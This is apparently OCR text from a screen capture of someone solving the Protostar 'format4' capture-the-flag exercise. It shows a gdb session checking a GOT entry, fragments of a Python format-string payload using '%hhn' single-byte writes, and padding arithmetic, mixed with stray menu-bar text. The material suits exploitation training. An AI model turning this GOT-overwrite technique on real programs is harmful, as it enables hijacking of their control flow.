 iTerm2 Shell Edit View Profiles Toolbelt Window Help MEMORY 5.72 GB 100 % Wed 15 Feb 18:31:03
1. user@protostar: /tmp (ssh)
user@protostar: /t... ⌘1 16:38:54 - mes... ⌘2
user@protostar: /opt/protostar/bin (ssh)
200
b7fd8420
bffff5c4
8049724
Breakpoint 1, 0x0804850f in vuln () at format4/format4.c:22
22 in format4/format4.c
(gdb) x/x 0x08049724
0x8049724 <_GLOBAL_OFFSET_TABLE_+36>: 0x050484b4
(gdb) r < /tmp/a
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /opt/protostar/bin/format4 < /tmp/a
$%&'EFGH
200
b7fd8420
bffff5c4
8049724
Breakpoint 1, 0x0804850f in vuln () at format4/format4.c:22
22 in format4/format4.c
(gdb) x/x 0x08049724
0x8049724 <_GLOBAL_OFFSET_TABLE_+36>: 0x080484b4
(gdb)
user@protostar: /tmp (ssh)
s += "%160x"
s += "%4$hhn" # write 8bit so a single byte
s += "%208x"
s += "%5$hhn" # write 8bit so a single byte
s += "%128x"
s += "%6$hhn" # write 8bit so a single byte
s += "%260x"
s += "%7$hhn" # write 8bit so a single byte
print s
33,0-1 Bot
18:05:04 - meshx: ~ (Python)
>>> 0x8c
140
>>> 0x4
4
>>> 0x104
260
>>> 260-140
120
>>> 0x0b
11
>>> 0x08
8
>>> 0x108
264
>>> 264-8
256
>>>
27 vuln();
28 }
Tweet
Net 2
Final 0
Final 1